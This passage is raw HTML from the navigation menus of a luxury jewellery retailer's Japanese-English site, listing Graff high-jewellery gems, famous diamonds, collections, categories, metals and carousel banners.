<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewellery Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
